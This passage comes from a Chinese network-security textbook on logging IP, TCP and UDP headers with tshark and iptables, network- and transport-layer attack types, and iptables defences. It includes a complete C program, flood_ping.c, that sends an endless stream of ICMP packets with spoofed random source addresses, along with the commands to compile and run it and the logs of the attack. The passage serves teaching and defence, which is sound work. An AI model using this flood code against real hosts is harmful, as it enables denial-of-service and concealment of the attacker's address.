telnet192.168.××.××22,用户按回车键后则服务 器回显(服务端发回的响应数据),就可以在屏幕上 看到它,这种延迟会变得让人很不舒服。设置套接字 选项TCP\_NODELAY会覆盖默认的200毫秒发送延迟,应

用程序可使用此套接字选项强制在写入字符或字符行 后发送输出。RFCPSH将推送位定义为"接收TCP堆栈的 消息,以便立即将此数据发送到接收应用程序中"。 无法使用Berkeley套接字在用户空间中指示或控制 PSH, PSH仅由协议栈控制。

# 2.2 记录IP标头信息

通过iptables的LOG目标和抓包工具都可以记录IP 标头信息,本书只讲有关IPv4标头记录。虽然 iptables日志记录在syslog中,但是iptable记录的信 息并没有抓包工具全面,如Wireshark和tcpdump等, 好处就是其使用相对简单,易上手,不需要额外安装 软件包。

### 2.2.1 使用tshark记录标头信息

Wireshark是一个开源数据包分析软件,可用于网 络故障排除、分析软件和通信协议开发。最初名为 Ethereal, 由于商标问题, 于2006年5月更名为 Wireshark。

Wireshark是跨平台的,当前版本中的小部件工具 包由QT实现其用户界面,并使用pcap捕获数据包;它 运行在Linux、Mac OS、BSD、Solaris及其他类UNIX操 作系统和Microsoft Windows上, 还有一个名为tshark 的基于终端的(非GUI)版本。

客户端ping服务端的命令如下:

root@debian-test:~# ping -c 5 192.168.18.22 PING 192.168.18.22 (192.168.18.22) 56(84) bytes of data. 64 bytes from 192.168.18.22: icmp\_req=1 ttl=64 time=0.391 ms

```
64 bytes from 192.168.18.22: icmp_req=2 ttl=64
time=0.403 ms
64 bytes from 192.168.18.22: icmp_req=3 ttl=64
time=0.403 ms
64 bytes from 192.168.18.22: icmp_req=4 ttl=64
time=0.393 ms
64 bytes from 192.168.18.22: icmp_req=5 ttl=64
time=1.01 ms
--- 192.168.18.22 ping statistics ---
5 packets transmitted, 5 received, 0% packet
loss, time 4000ms
rtt min/avg/max/mdev = 0.391/0.521/1.018/0.249
ms
```
在服务端抓包来自192.168.18.40的ping请求如

下:

```
root@debian:~/bookscode# tshark -i eth0 -n -f
'icmp and src 192.168.18.40'
tshark: Lua: Error during loading:
 [string "/usr/share/wireshark/init.lua"]:46:
dofile has been disabled due
to running Wireshark as superuser. See
http://wiki.wireshark.org/CaptureSetup/
CapturePrivileges for help in running Wireshark
as an unprivileged user.
Running as user "root" and group "root". This
could be dangerous.
Capturing on 'eth0'
  1 0.000000 192.168.18.40 -> 192.168.18.22
ICMP 98 Echo (ping) request
id = 0x2c2a, seq = 1/256, ttl = 64
```

```
2 12.565423 192.168.18.40 -> 192.168.18.22
ICMP 98 Echo (ping) request
id = 0x2c2b, seq = 1/256, ttl = 643 13.565736 192.168.18.40 -> 192.168.18.22
ICMP 98 Echo (ping) request
id=0x2c2b, seq=2/512, ttl=644 14.565686 192.168.18.40 -> 192.168.18.22
ICMP 98 Echo (ping) request
id = 0x2c2b, seq = 3/768, ttl = 645 15.565661 192.168.18.40 -> 192.168.18.22
ICMP 98 Echo (ping) request
id = 0x2c2b, seq = 4/1024, ttl = 646 16.566222 192.168.18.40 -> 192.168.18.22
ICMP 98 Echo (ping) request
id = 0x2c2b, seq = 5/1280, ttl = 64
```
上面只是记录了192.168.18.40这个IP的网络层 ICMP协议信息,如果需要更详细的信息,可以加个"-V"(不需要带双引号),提示的错误是,建议不要用 root运行,这很危险,忽略即可。

## 2.2.2 使用iptables记录标头信息

iptables记录日志有以下几个选项:

--log-level level记录级别(数字或参见syslog.conf)

- --log-prefix prefix使用此前缀添加前缀日志消息
- --log-tcp-sequence记录TCP序列号
- --log-tcp-options记录TCP选项
- --log-ip-options记录IP选项
- --log-uid记录拥有本地套接字的UID
- --log-macdecode解码MAC地址和协议

使用iptables记录IP标头:

```
root@debian:~# iptables -A INPUT -j LOG --log-
ip-options --log-tcp-sequence
--log-tcp-options --log-uid --log-macdecode
```
再次ping然后查看syslog,在debian系统下,日

志记录在/var/log/message中:

root@debian:~# tail -f /var/log/messages|grep ICMP

```
Feb 13 16:18:02 debian kernel: [198720.533400]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=192.168.18.40
DST=192.168.18.22 LEN=84 TOS=0x00 PREC=0x00
TTL=64 ID=37007 DF PROTO=ICMP
TYPE=8 CODE=0 ID=11628 SEQ=1
Feb 13 16:18:03 debian kernel: [198721.529850]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=192.168.18.40
DST=192.168.18.22 LEN=84 TOS=0x00 PREC=0x00
TTL=64 ID=37008 DF PROTO=ICMP
TYPE=8 CODE=0 ID=11628 SEQ=2
Feb 13 16:18:04 debian kernel: [198722.527306]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=192.168.18.40
DST=192.168.18.22 LEN=84 TOS=0x00 PREC=0x00
TTL=64 ID=37009 DF PROTO=ICMP
TYPE=8 CODE=0 ID=11628 SEQ=3
Feb 13 16:18:05 debian kernel: [198723.524765]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=192.168.18.40
DST=192.168.18.22 LEN=84 TOS=0x00 PREC=0x00
TTL=64 ID=37010 DF PROTO=ICMP
TYPE=8 CODE=0 ID=11628 SEQ=4
Feb 13 16:18:06 debian kernel: [198724.522238]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=192.168.18.40
DST=192.168.18.22 LEN=84 TOS=0x00 PREC=0x00
TTL=64 ID=37011 DF PROTO=ICMP
TYPE=8 CODE=0 ID=11628 SEQ=5
```
为了让读者更清楚地认识iptables工作的层级, 下面附上OSI模型和互联网协议套件,如图2.5所示。



7.应用层 NNTP SIP SSI DNS FTP Goopher HTTP NFS NTP SMPP SMTP SNMP Telnet DHCP Netconf more...

> 6.表示层 MIME XDR ASN.1

5.会话层 Named pipe NetBIOS SAP PPTP RTP **SOCKS SPDY** 

> 4.传输层 TCP UDP SCTP DCCP SPX

3.网络层 IP IPv4 IPv6 ICMP IPsec IGMP IPX Apple Talk X.25 PLP

2.数据链接层 ATP ARP IS-IS SDLC HDLC CSLIP SLIP GFP PLIP IEEE 802.2 LLC MAC L2TP IEEE 802.3 Frame Relay ITU-T G.hn DLL PPP X.25 LAPB Q.921 LAPD Q.922 LAPF

1.物理层 EIA/TIA-232 EIA/TIA-449 ITU-T V-Series I.430 I.431 PDH SONET/SDH PON OTN DSL IEEE 802.3 IEEE 802.11 IEEE 802.15 IEEE 802.16 IEEE 1394 ITU-T G.hn PHY USB Bluetooth RS-232 RS-449



应用层 **BGP DHCP DNS FTP HTTP** HTTPS IMAP LDAP MGCP MQTT NNTP NTP POP ONC/RPC RTP RTSP RIP SIP **SMTP SNMP SSH Telnet** TLS/SSL XMPP more...

传输层 TCP UDP DCCP SCTP RSVP more...

互联网层 IP IPv4 IPv6 ICMP ICMPv6 ECN IGMP IPsec more...

链接层 **ARP NDP OSPF Tunnels** L2TP PPP MAC Ethernet Wi-Fi **DSL ISDN FDDI** more...

图2.5 OSI模型和TCP/IP模型

### 2.3 网络层攻击定义

网络层攻击即通过发送网络层标头字段的一个或 一系列数据包,利用TCP/IP实现中的漏洞,消耗网络 层资源或隐藏针对更高层协议的攻击。网络层攻击类 型如下:

·欺骗:伪造数据包真实身份的行为,包含恶意 构造、损坏、修改的数据包,如带有伪造源地址或包 含虚假片偏移值的IP数据包。

·利用网络栈漏洞:在数据包中包含经过特别设 计的组件,以利用端主机的网络栈实现中的漏洞。例 如,Linux Kernel3.2.1之前版本中net/ipv4/igmp.c的 igmp\_heard\_query函数中就存在漏洞。远程攻击者可利 用该漏洞借助IGMP数据包远程拒绝服务(divide-byzero错误或者死机)。

· 拒绝服务: 经过特别设计以消耗目标网络中所 有可用带宽的数据包。通过ICMP发送的分布式拒绝服 务(DDoS)攻击就是一个很好的例子。

### 2.4 网络层攻击

网络层攻击是指利用基本网络协议进行攻击以获 得任何有用的攻击。这些攻击通常涉及欺骗网络地 址,以便计算机将数据发送给入侵者,但不是其正确 的接收者或目的地。其他攻击可能涉及通过拒绝服务 (DoS)攻击而造成的服务中断,是一种蛮力的方法。

为了让读者更直观地理解上述介绍的理论知识 点,这里将实际演示一波基于ICMP协议的DDoS攻击, 涉及IP欺骗和flood攻击,代码为flood\_ping.c:

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/time.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <unistd.h>
typedef unsigned char u8;
/* 自定义类型为u8类型 */
typedef unsigned short int u16;
/* 同上 */
```

```
unsigned short in cksum(unsigned short *ptr,
int nbytes); /* 声明函数原型 */
void help(const char *p);
/* 同上 */
int main(int argc, char **argv)
{
   if (argc \langle 2 \rangle/* 如果参数小于2个就退出 */
    {
       printf("usage: %s <destination IP>
[payload size]\n\cdot", argv[0]);
       ext(0);}
/* 定义用于目的和源地址的变量 */
   unsigned long daddr;
   unsigned long saddr;
    int payload size = 0, sent, sent size;
    daddr = inet addr(argv[1]);
/*将整型转换成无符号长整型*/
    if (argc > 2)
    {
       payload size = atoi(argv[1]);
    }
    int sockfd = socket (AF_INET, SOCK_RAW,
IPPROTO_RAW);
/*创建socket描述符*/
    if (sockfd \leq 0)
/*如果创建失败则退出*/
    {
       perror("could not create socket");
       return (0);
    }
    int on = 1;
/*设置与某个套接字关联的选项,如果失败则退出 */
    if (setsockopt (sockfd, IPPROTO_IP,
IP HDRINCL, (const char*) &on, sizeof
```

```
(\circ n)) == -1)
    {
       perror("setsockopt");
        return (0);
    }
    if (setsockopt (sockfd, SOL_SOCKET,
SO_BROADCAST, (const char*)&on,
sizeof (\text{on}) == -1)
    {
       perror("setsockopt");
        return (0);
    }
    int packet size = sizeof (struct iphdr) +
sizeof (struct icmphdr) +
payload_size;
    char *packet = (char *) malloc
(packet_size); /*申请用于数据存放*/
    if (!packet)
/*如果申请内存失败则退出*/
    {
       perror("out of memory");
        close(sockfd);
        return (0);
    }
/* 定义ip数据结构和icmp数据包结构*/
    struct iphdr *ip = (struct iphdr *) packet;
    struct icmphdr *icmp = (struct icmphdr *)
(packet + sizeof (struct
iphdr));
   memset (packet, 0, packet size); /*初
始化数据包*/
/* 设置数据包选项值*/
    ip->version = 4;
    ip->ihl = 5;ip->tos = 0;
    ip->tot len = htons (packet size);
    ip->id = rand ();
```

```
ip->frag off = 0;
    //ip->ttl = 255;ip->protocol = IPPROTO_ICMP;
    ip->saddr = random();
/*随机生成IP地址*/
    ip->daddr = daddr;
    icmp->type = ICMP_ECHO;
    icmp->code = 0;
    icmp->un.echo.sequence = rand();
    icmp->un.echo.id = rand();
    icmp->checksum = 0;
    struct sockaddr in servaddr;
    servaddr.sin family = AF_INET;
/*使用 IPv4 进行通信*/
    servaddr.sin addr.s addr = daddr;
    memset(&servaddr.sin_zero, 0, sizeof
(servaddr.sin_zero));
    puts("flooding...");
    while (1)
/*间隔10000微秒,循环发送数据包*/
    {
        memset(packet + sizeof(struct iphdr) +
sizeof(struct icmphdr),
rand() % 255, payload size);
        ip->saddr=random();
ip-\gt{ttl} = random();
        icmp->checksum = 0;icmp->checksum = in_cksum((unsigned
short *)icmp, sizeof(struct
icmphdr) + payload size);
        if ( (sent size = sendto(sockfd,
packet, packet size, 0, (struct
sockaddr*) &servaddr, sizeof (servaddr))) < 1)
        {
            perror("send failed\n");
            break;
        }
```

```
++sent;
        printf("%d packets sent\r", sent);
        fflush(stdout);
        usleep(10000); //microseconds
    }
    free(packet);
/*释放申请的内存*/
    close(sockfd);
/*关闭描述符*/
    return (0);
}
unsigned short in cksum(unsigned short *ptr,
int nbytes) /*检查数据*/
{
    register long sum;
    u short oddbyte;
    register u short answer;
    sum = 0;while (nbytes > 1) {
        sum += *ptr++;
        nbytes - 2;
    }
    if (nbytes == 1) {
        oddbyte = 0;
        *((u char *) & oddbyte) = *(u_char *)
ptr;
        sum += oddbyte;
    }
    sum = (sum \gt; 16) + (sum \& 0xffff);sum += (sum >> 16);
    answer = ~\simsum;
    return (answer);
}
```
使用gcc编译程序并运行。注意,此为客户端也就 是攻击者,命令如下:

```
root@debian-test:~# gcc -o flood_ping
flood_ping.c
root@debian-test:~# ./flood_ping 192.168.18.22
flooding...
^C96845 packets sent
root@debian-test:~#
```
然后查看192.168.18.22服务端,遭到攻击的

#### iptables日志如下:

```
root@debian:~# tail -f /var/log/messages|grep
ICMP
Feb 14 16:58:56 debian kernel: [ 5763.434818]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=74.148.232.42
DST=192.168.18.22 LEN=28 TOS=0x00 PREC=0x00
TTL=236 ID=26437 PROTO=ICMP
TYPE=8 CODE=0 ID=20956 SEQ=29512
Feb 14 16:58:56 debian kernel: [ 5763.444973]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=205.124.232.70
DST=192.168.18.22 LEN=28 TOS=0x00 PREC=0x00
TTL=186 ID=26437 PROTO=ICMP
TYPE=8 CODE=0 ID=20956 SEQ=29512
```
Feb 14 16:58:56 debian kernel: [ 5763.454968] IN=eth0 OUT= MACSRC= 90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02 MACPROTO=0800 SRC=242.65.177.46 DST=192.168.18.22 LEN=28 TOS=0x00 PREC=0x00 TTL=251 ID=26437 PROTO=ICMP TYPE=8 CODE=0 ID=20956 SEQ=29512 Feb 14 16:58:56 debian kernel: [ 5763.465050] IN=eth0 OUT= MACSRC= 90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02 MACPROTO=0800 SRC=70.225.69.117 DST=192.168.18.22 LEN=28 TOS=0x00 PREC=0x00 TTL=124 ID=26437 PROTO=ICMP TYPE=8 CODE=0 ID=20956 SEQ=29512 Feb 14 16:58:56 debian kernel: [ 5763.475118] IN=eth0 OUT= MACSRC= 90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02 MACPROTO=0800 SRC=84.8.32.18 DST=192.168.18.22 LEN=28 TOS=0x00 PREC=0x00 TTL=248 ID=26437 PROTO=ICMP TYPE=8 CODE=0 ID=20956 SEQ=29512 Feb 14 16:58:56 debian kernel: [ 5763.495286] IN=eth0 OUT= MACSRC= 90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02 MACPROTO=0800 SRC=118.15.14.20 DST=192.168.18.22 LEN=28 TOS=0x00 PREC=0x00 TTL=90 ID=26437 PROTO=ICMP TYPE=8 CODE=0 ID=20956 SEQ=29512 Feb 14 16:58:56 debian kernel: [ 5763.505376] IN=eth0 OUT= MACSRC= 90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02 MACPROTO=0800 SRC=99.114.237.13 DST=192.168.18.22 LEN=28 TOS=0x00 PREC=0x00 TTL=51 ID=26437 PROTO=ICMP TYPE=8 CODE=0 ID=20956 SEQ=29512 Feb 14 16:58:56 debian kernel: [ 5763.515470] IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02 MACPROTO=0800 SRC=201.196.167.65 DST=192.168.18.22 LEN=28 TOS=0x00 PREC=0x00 TTL=154 ID=26437 PROTO=ICMP TYPE=8 CODE=0 ID=20956 SEQ=29512

可以在服务端用tshark抓包,观察如下:

root@debian:~# tshark -i eth0 -n -f 'icmp' 1348 7.078859 192.168.18.22 -> 212.25.171.35 ICMP 42 Echo (ping) reply id=0x7348, seq=27032/39017, ttl=64 (request in 1347) 1349 7.088892 113.146.155.68 -> 192.168.18.22 ICMP 60 Echo (ping) request id=0x7348, seq=27032/39017, ttl=76 1350 7.088960 192.168.18.22 -> 113.146.155.68 ICMP 42 Echo (ping) reply id=0x7348, seq=27032/39017, ttl=64 (request in 1349) 1351 7.098932 216.162.135.98 -> 192.168.18.22 ICMP 60 Echo (ping) request id=0x7348, seq=27032/39017, ttl=2 1352 7.099004 192.168.18.22 -> 216.162.135.98 ICMP 42 Echo (ping) reply id=0x7348, seq=27032/39017, ttl=64 (request in 1351) 1353 7.109039 162.214.228.2 -> 192.168.18.22 ICMP 60 Echo (ping) request id=0x7348, seq=27032/39017, ttl=116 1354 7.109105 192.168.18.22 -> 162.214.228.2 ICMP 42 Echo (ping) reply id=0x7348, seq=27032/39017, ttl=64 (request in 1353)

```
1355 7.119123 38.183.210.84 -> 192.168.18.22
ICMP 60 Echo (ping) request
id=0x7348, seq=27032/39017, ttl=215
1356 7.119187 192.168.18.22 -> 38.183.210.84
ICMP 42 Echo (ping) reply
id=0x7348, seq=27032/39017, ttl=64 (request in
1355)
1357 7.129198 2.58.11.66 -> 192.168.18.22
ICMP 60 Echo (ping) request
id=0x7348, seq=27032/39017, ttl=208
1358 7.129211 192.168.18.22 -> 2.58.11.66
ICMP 42 Echo (ping) reply
id=0x7348, seq=27032/39017, ttl=64 (request in
1357)
1358 packets captured
```
可以看出,SRC就是攻击者地址,并且地址是随机 的,而攻击者真正的IP为192.168.18.40,TTL也是随 机的达到了修改IP数据包要求。只不过这个DDoS不是 真正的分布式攻击,而是单机版的DDoS。出于演示目 的这里并没有加上多线程,因此服务端还是可以及时 响应它的请求,读者可以仔细思考一翻,最好自己动 手做一遍以加深理解。

### 2.5 网络层防御

当检测到攻击来自某个特定的IP时,可以使用 iptables进行回应拦截。比如在INPUT、OUTPUT、 FORWARD链中匹配拦截(可以是某个协议、端口或者  $IP$ ),如下:

root@debian:~# iptables -I INPUT -s 192.168.18.40 -j DROP #禁止此IP进来 root@debian:~# iptables -I OUTPUT -d 192.168.18.40 -j DROP #禁止数据通向此IP root@debian:~# iptables -I INPUT -p icmp -j DROP #最安全的是直接禁ping root@debian:~# iptables -I INPUT -s 192.168.18.40 -p icmp -j DROP

#只禁止此IP ping root@debian:~# iptables -I INPUT -s 192.168.18.40 -m limit --limit 10/s --limit-burst 10 -j ACCEPT #进行限速每秒10个包

因为笔者使用的当前节点地址为192.168.18.40不 是网关, 没有涉及nat表转换, 所以不需要FORWARD链

添加规则,总之,语法很灵活,可以任意组合。注意 iptables是按顺序自上而下匹配规则的。如果服务端 只提供Web服务,那就只开放80,443端口,其他端口和 协议都禁止开放,具体介绍可参考第1章中 firewall.sh脚本的规则,暴露越少越安全。

## 第3章 传输层的安全与防御

本章将阐述传输层协议TCP与UDP的属性,以及目 前主流协议的攻击原理,同时讲解相应的防御方法。 在针对TCP会话注入攻击讲解时,还需要学习一些编码 技巧来防御此类攻击,比如随机端口、随机序列号和 加密数据等。

像DDoS类型的攻击在网络层、传输层和应用层都 会存在,需要结合多层来防护,而不是单一的某层。 另外,本章还会介绍网络安全需要用到的工具,如 hping3、nmap和tshark,了解它们的使用技巧将会对 分析问题大有裨益。

3.1 记录传输层标头信息

其实,传输层的标头信息记录方式和第2章中的网 络层的记录方式异曲同工,不同的是协议由ICMP换成 了TCP和UDP。

## 3.1.1 使用iptables记录TCP标头

第2章已经介绍过iptables LOG参数的用法, 此处 就不再赘述,服务端的执行命令如下:

```
root@debian:~/bookscode# iptables -P INPUT
ACCEPT #默认放行所有的数据包
root@debian:~/bookscode# iptables -F
#清空之前的filter表
root@debian:~/bookscode# iptables -A INPUT -s
192.168.18.40 -p tcp -j LOG
--log-ip-options --log-tcp-sequence --log-tcp-
options --log-uid --log-macdecode
```
#只记录192.168.18.40 的TCP数据包

在客户端执行如下命令:

```
root@debian-test:~# nc -v 192.168.18.22 2288 #
检测TCP协议端口2288是否连通
192.168.18.22: inverse host lookup failed:
Unknown host
(UNKNOWN) [192.168.18.22] 2288 (?) open
SSH-2.0-OpenSSH_7.3
```
#### 在服务端查看日志记录:

```
root@debian:~/bookscode# tail -f
/var/log/messages#实时查看日志
Feb 15 15:37:10 debian kernel: [87053.623511]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=192.168.18.40
DST=192.168.18.22 LEN=60 TOS=0x00 PREC=0x00
TTL=64 ID=20671 DF PROTO=TCP
SPT=33813 DPT=2288 SEQ=2173262341 ACK=0
WINDOW=14600 RES=0x00 SYN URGP=0
OPT (020405B40402080A65A50ABA0000000001030306)
Feb 15 15:37:10 debian kernel: [87053.623883]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=192.168.18.40
DST=192.168.18.22 LEN=52 TOS=0x00 PREC=0x00
TTL=64 ID=20672 DF PROTO=TCP
SPT=33813 DPT=2288 SEQ=2173262342
ACK=3507217345 WINDOW=229 RES=0x00 ACK
URGP=0 OPT (0101080A65A50ABA014BC4DA)
Feb 15 15:37:10 debian kernel: [87053.629624]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=192.168.18.40
DST=192.168.18.22 LEN=52 TOS=0x00 PREC=0x00
TTL=64 ID=20673 DF PROTO=TCP
SPT=33813 DPT=2288SEQ=2173262342 ACK=3507217369
WINDOW=229 RES=0x00 ACK
URGP=0 OPT (0101080A65A50ABC014BC4DB)
```
# 3.1.2 使用tshark记录TCP标头

使用tshark如何记录网络传输数据?

在服务端执行如下命令:

抓取来自192.168.18.40请求的本地TCP协议端口为2288的服 务 root@debian:~/bookscode# tshark -i eth0 -n -f 'tcp port 2288 and host 192.168.18.40 '

#### 客户端在执行如下命令:

root@debian-test:~# nc -v 192.168.18.22 2288 # 检测TCP协议端口2288是否连通 192.168.18.22: inverse host lookup failed: Unknown host (UNKNOWN) [192.168.18.22] 2288 (?) open SSH-2.0-OpenSSH\_7.3

然后回到服务端查看屏幕输出信息,三次握手的

过程如下:

1 0.000000 192.168.18.40 -> 192.168.18.22 TCP 74 40447→2288 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SACK\_PERM=1 TSval=1705643926 TSecr=0 WS=64 2 0.000092 192.168.18.22 -> 192.168.18.40 TCP 74 2288→40447 [SYN, ACK] Seq=0 Ack=1 Win=14480 Len=0 MSS=1460 SACK PERM=1 TSval=22071718 TSecr= 1705643926 WS=128 3 0.000387 192.168.18.40 -> 192.168.18.22 TCP 66 40447→2288 [ACK] Seq=1 Ack=1 Win=14656 Len=0 TSval=1705643926 TSecr=22071718 4 0.034155 192.168.18.22 -> 192.168.18.40 TCP 87 2288→40447 [PSH, ACK] Seq=1 Ack=1 Win=14592 Len=21 TSval=22071727 TSecr=1705643926 5 0.034479 192.168.18.40 -> 192.168.18.22 TCP 66 40447→2288 [ACK] Seq=1 Ack=22 Win=14656 Len=0 TSval=1705643935 TSecr=22071727

## 3.1.3 使用iptables记录UDP标头

使用iptables如何记录网络传输数据呢?

用户可以把之前的表清理掉,在服务端执行如下 命令:

root@debian:~# iptables -D INPUT 1#因为就一条规 则,所以数字1代表TCP记录的规则

或者:

root@debian:~# iptables -F # 直接清空filter等同删除所有的规则

记录UDP数据包, 在服务端执行如下命令:

```
root@debian:~# iptables -A INPUT -s
192.168.18.40 -p udp -j LOG
--log-ip-options --log-tcp-sequence --log-tcp-
options --log-uid --log-macdecode
```
#### 在客户端执行如下命令:

root@debian-test:~# nc -v -u 192.168.18.22 111 #-u代表udp模式 192.168.18.22: inverse host lookup failed: Unknown host (UNKNOWN) [192.168.18.22] 111 (sunrpc) open 按回车键 #注意如果不敲回车是不通信的

#### 在服务端执行如下命令:

```
root@debian:~# tail -f /var/log/messages
Feb 15 16:14:24 debian kernel: [89282.634418]
IN=eth0 OUT= MACSRC=
90:2b:34:9a:62:cf MACDST=1c:1b:0d:7e:69:02
MACPROTO=0800 SRC=192.168.18.40
DST=192.168.18.22 LEN=29 TOS=0x00 PREC=0x00
TTL=64 ID=2337 DF PROTO=UDP
SPT=57633 DPT=111 LEN=9
```
# 3.1.4 使用tshark记录UDP标头

在服务端执行如下命令:

抓取来自192.168.18.40访问本机UDP端口111的通信 root@debian:~# tshark -i eth0 -n -f 'udp port 111 and host 192.168.18.40' Capturing on 'eth0' 1 0.000000 192.168.18.40 -> 192.168.18.22 RPC 60 Continuation

与TCP数据包对比,以上方式中少了很多特征参

数。

### 3.1.5 UDP属性

UDP是一个简单的面向消息的传输层协议。虽然 UDP提供了标头和有效载荷的完整性验证,但它不保证 上层协议的消息传递,UDP层一旦发送就不保留UDP消 息的状态。因此,UDP有时被称为不可靠数据包协议。 存在即合理,下面列举几个UDP的属性优势。

·面向事务,适用于简单的查询响应协议,如域 名系统或网络时间协议;

·提供数据包,适用于建模的其他协议,如IP隧 道或远程过程调用和网络文件系统;

·适用于没有完整协议栈的引导或其他目的,例 如DHCP和普通文件传输协议;

·无状态,适用于大量客户端,例如IPTV等流媒 体应用;

·缺乏重传延迟特征,使得UDP适合于实时应 用,如IP语音、网络游戏使用,以及许多协议的实时 流协议;

·支持多播,所以UDP适用于诸如精确时间协议 和路由信息协议之类的多种服务发现和共享信息之类 的广播信息。

## 3.2 传输层攻击定义

传输层攻击的定义与网络层攻击的定义一样,通 过发送网络层标头字段的一个或一系列数据包,以达 到利用TCP/IP实现中的漏洞,消耗网络层资源的行 为。传输层攻击类型有如下几个。

·欺骗:伪造数据包真实身份的行为,包含恶意 构造、损坏和修改的数据包,如带有伪造fin、syn、rst 等数据包。

·利用网络栈漏洞:在数据包中包含经过特别设 计的组件,用来利用端主机的网络栈实现中的漏洞。 例如,在Linux Kernel2.6.37-rc2之前版本的 net/ipv4/tcp.c文件中,do\_tcp\_setsockopt函数不能正确 地限制TCP\_MAXSEG(又名MSS)的值。在处理某些 TCP最大分段值时存在错误,意外触发的将0用作除 数,这个错误可能会导致内核崩溃。

·拒绝服务:经过特别设计以消耗目标网络中所 有可用带宽的数据包。通过SYN发送的分布式拒绝服 务(DDoS)攻击,如tcp\_flood、udp\_flood攻击。

·信息收集:威胁包括攻击者试图获得你的系统 信息,它可以揭示常见漏洞和其他漏洞的信息。例 如,攻击者可能会扫描端口以查找开放的端口,这将 允许他们收集有关网络上运行的特定版本的软件和操 作系统的信息。

如果正在运行具有已知漏洞的应用程序或操作系 统,并且攻击者发现了这个情况,那么攻击者有可能 会使用该信息发起攻击。

# 3.3 传输层攻击类型

传输层的攻击方式多种多样,本节将会列出已知 的传输层攻击类型,最后将演示部分攻击示例,如TCP 洪水攻击和UDP洪水攻击。

### 3.3.1 TCP攻击

TCP可能会以各种方式受到攻击,具体有以下几 种:

1.拒绝服务

通过使用欺骗性的IP地址并重复发送特意组装的 SYN数据包, 然后发送许多ACK数据包, 攻击者可以使 服务器消耗大量资源以跟踪虚假连接,这被称为SYN泛 洪攻击。Sockstress是一种类似的攻击,可以通过系 统资源管理来得到缓解。PUSH和ACK是其他洪水变种的 攻击,如图3.1所示为TCP三次握手示意图。

SYN包:客户端使用随机生成的数字x作为其序列 号向服务器发送称为SYN数据包的特殊数据包。

SYN-ACK数据包:在接收到它时,服务器使用自己 随机生成的数字y作为其序列号发送应答包。

ACK数据包:客户端发出ACK数据包以结束握手。 如图3.2所示为SYN-flood攻击示意图。

